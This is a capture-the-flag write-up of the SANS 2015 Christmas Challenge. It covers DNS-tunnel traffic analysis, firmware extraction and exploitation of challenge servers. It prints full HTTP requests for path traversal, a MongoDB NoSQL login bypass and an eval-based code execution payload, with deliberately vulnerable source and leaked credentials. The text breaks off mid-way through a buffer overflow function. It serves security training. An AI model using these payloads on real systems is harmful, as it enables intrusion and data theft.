SANS Christmas Challenge 2015
Posted on sam. 09 janvier 2016 in Write-up

This year again, the SANS institute delights us with a wonderful Christmas Challenge.
We follow the Dosis family, after they purchase a Gnome in Your Home for their kids, Jessica and Joshua. These two kids, especially bright for their age, tinker with the gnome, to find that it has a weird, and possible illegal behaviour.
It all begins when Joshua gives us a capture file of the network communications he recorded from the gnome...
Table of contents
- Part 1: Dance of the Sugar Gnome Fairies: Curious Wireless Packets
- Part 2: I’ll be Gnome for Christmas: Firmware Analysis for Fun and Profit
- Part 3: Let it Gnome! Let it Gnome! Let it Gnome! Internet-Wide Scavenger Hunt
- Part 4: There’s No Place Like Gnome for the Holidays: Gnomage Pwnage
- Part 5: Baby, It’s Gnome Outside: Sinister Plot and Attribution
- Epilogue: ‘Twas the Gnome Before Christmas: Wrapping It All Up
- Conclusion
Part 1: Dance of the Sugar Gnome Fairies: Curious Wireless Packets
We're given a PCAP file (sha256:
655541fb645af45db68a739066325e2f1138812a6893254ae7b48acd9519a330),
and are asked to analyze it, to see what we can find. If we open it with
Wireshark, we can see a lot of DNS traffic, with what looks
like base64-encoded data in the TXT fields.

Using DNS requests as a communication channel with a Command and Control server is a well known trick to bypass traffic filtering, because outbound DNS is often authorized on a local network. So, let's extract and decode the TXT fields. tshark is particularly adapted for this task:
$ tshark -r giyh-capture.pcap -Y dns -T fields -e dns.txt | base64 -d > giyh-capture_decoded.txt
Here, we ask tshark to focus on the DNS traffic, and to output only the TXT fields. Now, let's take a look at the decoded file:
$ cat giyh-capture_decoded.txt
NONE:NONE:NONE:NONE:NONE:NONE:NONE:EXEC:iwconfig
EXEC:START_STATEEXEC:wlan0 IEEE 802.11abgn ESSID:"DosisHome-Guest"
EXEC: Mode:Managed Frequency:2.412 GHz Cell: 7A:B3:B6:5E:A4:3F
EXEC: Tx-Power=20 dBm
EXEC: Retry short limit:7 RTS thr:off Fragment thr:off
EXEC: Encryption key:off
EXEC: Power Management:off
EXEC:
EXEC:lo no wireless extensions.
EXEC:
EXEC:eth0 no wireless extensions.
EXEC:STOP_STATENONE:NONE:NONE:EXEC:cat /tmp/iwlistscan.txt
EXEC:START_STATEEXEC:wlan0 Scan completed :
EXEC: Cell 01 - Address: 00:7F:28:35:9A:C7
EXEC: Channel:1
EXEC: Frequency:2.412 GHz (Channel 1)
EXEC: Quality=29/70 Signal level=-81 dBm
EXEC: Encryption key:on
EXEC: ESSID:"CHC"
EXEC: Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
EXEC: 9 Mb/s; 12 Mb/s; 18 Mb/s
EXEC: Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
EXEC: Mode:Master
EXEC: Extra:tsf=000000412e67cddf
EXEC: Extra: Last beacon: 5408ms ago
EXEC: IE: Unknown: 00055837335A36
EXEC: IE: Unknown: 010882848B960C121824
EXEC: IE: Unknown: 030101
EXEC: IE: Unknown: 200100
EXEC: IE: IEEE 802.11i/WPA2 Version 1
EXEC: Group Cipher : CCMP
EXEC: Pairwise Ciphers (1) : CCMP
EXEC: Authentication Suites (1) : PSK
EXEC: IE: Unknown: 2A0100
EXEC: IE: Unknown: 32043048606C
EXEC: IE: Unknown: DD180050F2020101040003A4000027A4000042435E0062322F00
EXEC: IE: Unknown: 2D1A8C131BFFFF000000000000000000000000000000000000000000
EXEC: IE: Unknown: 3D1601080800000000000000000000000000000000000000
EXEC: IE: Unknown: DD0900037F01010000FF7F
EXEC: IE: Unknown: DD0A00037F04010000000000
EXEC: IE: Unknown: 0706555320010B1B
[snip]
EXEC:STOP_STATENONE:NONE:NONE:NONE:FILE:/root/Pictures/snapshot_CURRENT.jpg
FILE:START_STATE,NAME=/root/Pictures/snapshot_CURRENT.jpgFILE:\xFF\xD8\xFF\xE0\x00\x10JFIF[raw binary]
Ok, lots of stuff! We can see that some shell commands are executed, and there
seems to be the upload of a JPEG file. The commands and results seem to be
EXEC:, and the upload of the file and the content with
FILE:.
We can recover the executed commands, which are iwconfig, to see the
configuration of the different wirelass network interfaces of the gnome, and
cat /tmp/iwlistscan.txt, which seems to give the result of the
iwlist scan command, which scans available wireless networks.
We can recover the content of the uploaded file, with the following commands:
$ binwalk giyh-capture_decoded.txt # binwalk gives us the offset at which the JPEG file starts
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
4495 0x118F JPEG image data, JFIF standard 1.01
$ dd bs=1 skip=4495 if=giyh-capture_decoded.txt | sed 's/FILE://g' > giyh-capture_image.jpg # we skip the beginning of the decoded file, and remove the "FILE:" string from the result
We get the following image:

The flag for this part is GnomeNET-NorthAmerica

Part 2: I’ll be Gnome for Christmas: Firmware Analysis for Fun and Profit
After seeing such a strange and creepy behaviour (come on, man, you're taking pictures of little kids' bedrooms), we are asked to analyze the firmware of the gnome.
We recover the firmware (sha256:
bee93a79bb8ee2eba526494b4e6e56a601e1fa9589a1cccf7bfe61261ab8db20) from
Jessica. Now, time to analyze it! The best tool I know for file analysis is binwalk:
$ binwalk giyh-firmware-dump.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PEM certificate
1809 0x711 ELF 32-bit LSB shared object, ARM, version 1 (SYSV)
168803 0x29363 Squashfs filesystem, little endian, version 4.0, compression:gzip, size: 17376149 bytes, 4866 inodes, blocksize: 131072 bytes, created: Tue Dec 8 19:47:32 2015
Using the -e option form binwalk, we can extract the different files,
and unsquash the file system, to get a browsable version of the file system:
$ binwalk -e giyh-firmware-dump.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PEM certificate
1809 0x711 ELF 32-bit LSB shared object, ARM, version 1 (SYSV)
168803 0x29363 Squashfs filesystem, little endian, version 4.0, compression:gzip, size: 17376149 bytes, 4866 inodes, blocksize: 131072 bytes, created: Tue Dec 8 19:47:32 2015
$ cd _giyh-firmware-dump.bin.extracted/squashfs-root
$ ls
bin etc init lib mnt opt overlay rom root sbin tmp usr var www
$ cat etc/banner
_______ ________ __
| |.-----.-----.-----.| | | |.----.| |_
| - || _ | -__| || | | || _|| _|
|_______|| __|_____|__|__||________||__| |____|
|__| W I R E L E S S F R E E D O M
-----------------------------------------------------
DESIGNATED DRIVER (Bleeding Edge, r47650)
-----------------------------------------------------
* 2 oz. Orange Juice Combine all juices in a
* 2 oz. Pineapple Juice tall glass filled with
* 2 oz. Grapefruit Juice ice, stir well.
* 2 oz. Cranberry Juice
-----------------------------------------------------
We can see that the firmware is based on OpenWRT, more specifically the
Designated Driver branch, which is the development branch. We can find
the architecture by looking at some binary files in the bin folder:
$ file bin/ash
bin/ash: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-musl-armhf.so.1, stripped
The architecture of the gnome seems to be 32-bit ARM.
We can see a www folder at the root of the file system. Let's take a
look at it:
$ ls
app.js bin files node_modules package.json public routes views
$ ls views
cameras.jade error.jade files.jade gnomenet.jade index.jade layout.jade login.jade network.jade settings.jade
The embedded web site seems to be a NodeJS website, using the Jade Node Template Engine.
$ head app.js
var express = require('express');
var path = require('path');
var favicon = require('serve-favicon');
var logger = require('morgan');
var cookieParser = require('cookie-parser');
var bodyParser = require('body-parser');
var routes = require('./routes/index');
var mongo = require('mongodb');
var monk = require('monk');
var db = monk('gnome:KTt9C1SljNKDiobKKro926frc@localhost:27017/gnome')
We can see that the web site uses MongoDB as the database management system. We can find the MongoDB files in the squashfs-root/opt/mongodb directory. Let's copy them to a local install of MongoDB so that we can analyze them:
$ sudo cp squashfs-root/opt/mongodb/gnome.* /var/lib/mongodb
$ sudo chown mongodb:nogroup /var/lib/mongodb/gnome.*
$ sudo service mongodb start
$ mongo gnome
MongoDB shell version: 2.4.10
connecting to: gnome
> show collections
cameras
settings
status
system.indexes
users
> db.users.find()
{ "_id" : ObjectId("56229f58809473d11033515b"), "username" : "user", "password" : "user", "user_level" : 10 }
{ "_id" : ObjectId("56229f63809473d11033515c"), "username" : "admin", "password" : "SittingOnAShelf", "user_level" : 100 }
We can see that the credentials are stored in plaintext, which is a big no-no.
The credentials to connect to the gnome web interface as an administrator are
admin/SittingOnAShelf.
The flag for this part is SittingOnAShelf.

Part 3: Let it Gnome! Let it Gnome! Let it Gnome! Internet-Wide Scavenger Hunt
The gnomes are apparently commanded by five SuperGnomes, which are the C&C servers. How can we identify them? Jessica tells us that we can sho Dan the password information we found. It took me a while (shame on me) to understand that it was a clue given to us to use the famous Shodan website to identify the SuperGnomes present on the Internet.

If we look back at the traffic capture from the first part of this write-up, we can see that the gnome is communicating with a server named cmd.sg1.atnascorp.com.
Let's take the string "atnascorp" and search it in Shodan. You can find the result at this URL:

From the traffic analysis and the results from Shodan, we have found the five SuperGnomes:
- SuperGnome01: 52.2.229.189, located in United States, Ashburn (VI)
- SuperGnome02: 52.34.3.80, located in United States, Portland (OR)
- SuperGnome03: 52.64.191.71, located in Australia, Sydney
- SuperGnome04: 52.192.152.132, located in Japan, Tokyo
- SuperGnome05: 54.233.105.81, located in Brazil, Sao Paulo
These targets were confirmed by the Great and Powerful Oracle, Tom Hessman.

No flag for this part.
Part 4: There’s No Place Like Gnome for the Holidays: Gnomage Pwnage
Now, it's time to compromise these SuperGnomes! To prove that we have control
of the SuperGnomes, we must recover the content of
/gnome/www/files/gnome.conf.
SuperGnome01
This SuperGnome is the easiest of them all. Indeed, you just have to connect to the web interface with the credentials found during the firmware analysis. You can then go to the files tab, and download the configuration file:

The flag for this SuperGnome is NCC1701
(geeky reference).
SuperGnome02
When we connect to SuperGnome02, we can go the files tab, but we can't download any file.

However, there is a path traversal vulnerability in the web backend of the SuperGnome:
// File www/route/index.js, line 182
// CAMERA VIEWER
// STUART: Note: to limit disclosure issues, this code checks to make sure the user asked for a .png file
router.get('/cam', function(req, res, next) {
var camera = unescape(req.query.camera);
// check for .png
//if (camera.indexOf('.png') == -1) // STUART: Removing this...I think this is a better solution... right?
camera = camera + '.png'; // add .png if its not found
console.log("Cam:" + camera);
fs.access('./public/images/' + camera, fs.F_OK | fs.R_OK, function(e) {
if (e) {
res.end('File ./public/images/' + camera + ' does not exist or access denied!');
}
});
fs.readFile('./public/images/' + camera, function (e, data) {
res.end(data);
});
});
We can see that the camera parameter goes through no sanitization. The
only thing done to this parameter is that it is appended with the
'.png' string. However, on some version of the gnome, this string is
appended only if it is not previously found in the parameter. This means that
if we find a directory with .png in its name, we can access any file.
Fortunately, we can create a directory with an arbitray name:
// File www/route/index.js, line 127
// SETTINGS UPLOAD
router.post('/settings', function(req, res, next) {
if (sessions[sessionid].logged_in === true && sessions[sessionid].user_level > 99) { // AUGGIE: settings upload allowed for admins (admins are 100, currently)
var filen = req.body.filen;
var dirname = '/gnome/www/public/upload/' + newdir() + '/' + filen;
var msgs = [];
var free = 0;
disk.check('/', function(e, info) {
free = info.free;
});
try {
fs.mknewdir(dirname.substr(0,dirname.lastIndexOf('/')));
msgs.push('Dir ' + dirname.substr(0,dirname.lastIndexOf('/')) + '/ created successfully!');
} catch(e) {
if (e.code != 'EEXIST')
throw e;
}
if (free < 99999999999) { // AUGGIE: I think this is breaking uploads? Stuart why did you set this so high?
msgs.push('Insufficient space! File creation error!');
}
res.msgs = msgs;
next();
} else
res.render('index', { title: 'GIYH::ADMIN PORT V.01', session: sessions[sessionid], res: res });
});
This time, the parameter without any sanitization is filen, which is
the name of our new settings file. Since it's not sanitized, we can put
special characters, like /:
POST /settings HTTP/1.1
Host: 52.34.3.80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/\*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://52.34.3.80/settings
Cookie: sessionid=jle7GDOGWl2hB4Upp5ry
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
filen=foo.png/foo&file=bar

Then we can use the path traversal vulnerability to recover the configuration file:
GET /cam?camera=../upload/YoGjNkHo/foo.png/../../../../../../gnome/www/files/gnome.conf HTTP/1.1
Host: 52.34.3.80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/\*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: sessionid=jle7GDOGWl2hB4Upp5ry
Connection: close
HTTP/1.1 200 OK
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Date: Sun, 20 Dec 2015 18:58:59 GMT
Connection: close
Content-Length: 339
Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
The flag for this SuperGnome is XKCD988
(geeky reference).
SuperGnome03
We can't even connect to this SuperGnome with our stolen credentials!

That means that we have to bypass authentication somehow. The usual way is using an SQL injection. But since the DBMS is MongoDB, we can't use traditional SQL injection: we have to use NoSQL injection.
// File www/routes/index.js, line 105
// LOGIN POST
router.post('/', function(req, res, next) {
var db = req.db;
var msgs = [];
db.get('users').findOne({username: req.body.username, password: req.body.password}, function (err, user) { // STUART: Removed this in favor of below. Really guys?
//db.get('users').findOne({username: (req.body.username || "").toString(10), password: (req.body.password || "").toString(10)}, function (err, user) { // LOUISE: allow passwords longer than 10 chars
if (err || !user) {
console.log('Invalid username and password: ' + req.body.username + '/' + req.body.password);
msgs.push('Invalid username or password!');
res.msgs = msgs;
res.render('index', { title: 'GIYH::ADMIN PORT V.01', session: sessions[req.cookies.sessionid], res: res });
} else {
sessionid = gen_session();
sessions[sessionid] = { username: user.username, logged_in: true, user_level: user.user_level };
console.log("User level:" + user.user_level);
res.cookie('sessionid', sessionid);
res.writeHead(301,{ Location: '/' });
res.end();
}
});
});
We can see that the parameters username and password are not
converted to string before being used in the NoSQL query. This means that we
can send our login parameters in JSON, and they will automatically be converted
to a JavaScript object.
POST / HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/\*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/?logout=1
Cookie: sessionid=9VdoAi2pOEvmdCfZz0y9
Connection: close
Content-Type: application/json
Content-Length: 45
{"username": "admin","password": {"$gt": ""}}
HTTP/1.1 301 Moved Permanently
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Set-Cookie: sessionid=5KriPZf9AP8l8MGBVpA8; Path=/
Location: /
Date: Sun, 20 Dec 2015 22:44:35 GMT
Connection: close
Content-Length: 0
This request means that the username must be "admin", and that the associated password must be greater than an empty string. Since such a user exists, the application considers that we provided valid credentials, and happily opens an authenticated web session.
We can then get the configuration file:
GET /files?d=gnome.conf HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/\*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/files
Cookie: sessionid=5KriPZf9AP8l8MGBVpA8
Connection: close
HTTP/1.1 200 OK
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Date: Sun, 20 Dec 2015 22:44:57 GMT
Connection: close
Content-Length: 339
Gnome Serial Number: THX1138
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-03
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
The flag for this SuperGnome is THX1138
(geeky reference).
SuperGnome04
We can connect to this SuperGnome with our credentials (whew). However, when we try to download the gnome.conf file from the files tab, we get an error message:

Fortunately for us, this SuperGnome suffers from a remote code execution:
// File www/routes/index.js, line 153
// FILES UPLOAD
router.post('/files', upload.single('file'), function(req, res, next) {
if (sessions[sessionid].logged_in === true && sessions[sessionid].user_level > 99) { // NEDFORD: this should be 99 not 100 so admins can upload
var msgs = [];
file = req.file.buffer;
if (req.file.mimetype === 'image/png') {
msgs.push('Upload successful.');
var postproc_syntax = req.body.postproc;
console.log("File upload syntax:" + postproc_syntax);
if (postproc_syntax != 'none' && postproc_syntax !== undefined) {
msgs.push('Executing post process...');
var result;
d.run(function() {
result = eval('(' + postproc_syntax + ')');
});
// STUART: (WIP) working to improve image uploads to do some post processing.
msgs.push('Post process result: ' + result);
}
msgs.push('File pending super-admin approval.');
res.msgs = msgs;
} else {
msgs.push('File not one of the approved formats: .png');
res.msgs = msgs;
}
} else
res.render('index', { title: 'GIYH::ADMIN PORT V.01', session: sessions[sessionid], res: res });
next();
});
When a file is uploaded, it's post-processed. To do so, the server
eval s some code sent by us. Whoopsie! We can send arbitrary JavaScript
code, and it will be executed by the server. This means that we can send code
to read the configuration file:
POST /files HTTP/1.1
Host: 52.192.152.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/\*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://52.192.152.132/files
Cookie: sessionid=X7VWEHkmmlBfutfSWIKF
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------1090026508808451371305736143
Content-Length: 368
-----------------------------1090026508808451371305736143
Content-Disposition: form-data; name="postproc"
require('fs').readFileSync('/gnome/www/files/gnome.conf', 'utf8', function (err, data) {})
-----------------------------1090026508808451371305736143
Content-Disposition: form-data; name="file"; filename="bar.png"
Content-Type: image/png
foo
-----------------------------1090026508808451371305736143--
HTTP/1.1 200 OK
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Content-Type: text/html; charset=utf-8
Content-Length: 4208
ETag: W/"1070-Jo7i+NGHd32e2cYWZTjmCQ"
Date: Sat, 26 Dec 2015 23:41:46 GMT
Connection: close
<!DOCTYPE html><html><head><title>GIYH::ADMIN PORT V.01</title>
[snip]
<ul class="nav navbar-nav"><li><a href="/">Home</a></li><li><a href="/cameras">Cameras</a></li><li><a href="/files">Files</a></li><li><a href="/gnomenet">GnomeNET</a></li><li><a href="/settings">Settings</a></li><li><a href="/?logout=1">Logout</a></li></ul></div></div></nav><div class="jumbotron"><h1>Files</h1><p class="message">Upload successful.</p><p class="message">Executing post process...</p>
<p class="message">Post process result: Gnome Serial Number: BU22_1729_2716057
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-04
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
</p><p class="message">File pending Nedfords approval.</p>[snip]

The flag for this SuperGnome is BU22_1729_2716057
(geeky reference).
SuperGnome05
This SuperGnome was particular: indeed, the vulnerability was not in the
web interface, but in a network service run by the SuperGnome. If we
take a look at the result of a nmap command, we can see that
we can connect to the SuperGnome on the port 4242:
$ nmap 54.233.105.81
Starting Nmap 6.47 ( http://nmap.org ) at 2016-01-09 10:55 CET
Nmap scan report for ec2-54-233-105-81.sa-east-1.compute.amazonaws.com (54.233.105.81)
Host is up (0.30s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
80/tcp open http
4242/tcp open vrml-multi-use
5555/tcp closed freeciv
Nmap done: 1 IP address (1 host up) scanned in 22.17 seconds
Let's connect to it using netcat:
$ nc 54.233.105.81 4242
Welcome to the SuperGnome Server Status Center!
Please enter one of the following options:
1 - Analyze hard disk usage
2 - List open TCP sockets
3 - Check logged in users
Ok, this seems to be a service to get some informations about the SuperGnomes. Let's see if we have a copy of the binary in our copy of the firmware
$ grep -Rn "Welcome to the SuperGnome Server Status Center" .
Fichier binaire ./usr/bin/sgstatd correspondant
Ok, so the binary program listening on the port 4242 seems to
be /usr/bin/sgstatd. If we look carefully, we can
find the source for such a program on SuperGnome01:

You can download the source code here
(sha256: 2343ce7345b960144fcb39ca01c2cf406e6db9a7847eaae6361d69ef5169d4e4).
Now let's look at the source code, and see where our input are being processed (I cleaned it up a bit):
// File sgstatd.c, line 21
if (choice != 2) {
write(sd, "\nWelcome to the SuperGnome Server Status Center!\n", 51);
write(sd, "Please enter one of the following options:\n\n", 45);
write(sd, "1 - Analyze hard disk usage\n", 28);
write(sd, "2 - List open TCP sockets\n", 26);
write(sd, "3 - Check logged in users\n", 27);
fflush(stdout);
recv(sd, &choice, 1, 0);
switch (choice) {
case 49:
fp = popen("/bin/df", "r");
if (fp == NULL) {
printf("Failed to run command\n");
exit(1);
}
while (fgets(path, sizeof(path), fp) != NULL) {
sgnet_writes(sd, path);
}
break;
case 50:
fp = popen("/bin/netstat -tan", "r");
if (fp == NULL) {
printf("Failed to run command\n");
exit(1);
}
while (fgets(path, sizeof(path) - 1, fp) != NULL) {
sgnet_writes(sd, path);
}
break;
case 51:
fp = popen("/usr/bin/who", "r");
if (fp == NULL) {
printf("Failed to run command\n");
exit(1);
}
while (fgets(path, sizeof(path) - 1, fp) != NULL) {
sgnet_writes(sd, path);
}
break;
case 88:
write(sd, "\n\nHidden command detected!\n\n", 32);
write(sd, "Enter a short message to share with GnomeNet (please allow 10 seconds) => ", 75);
fflush(stdin);
sgstatd(sd);
There seems to be a hidden command when we input 88, which is the
ASCII code of the letter X. If we input X, the function
sgstatd is called. Let's take a look at it:
// File sgstatd.c, line 138
int sgstatd(sd)
{
__asm__("movl $0xe4ffffe4, -4(%ebp)");
//Canary pushed
char bin[100];
write(sd, "\nThis function is protected!\n", 30);
fflush(stdin);
//recv(sd, &bin, 200, 0);
sgnet_readn(sd, &bin, 200);
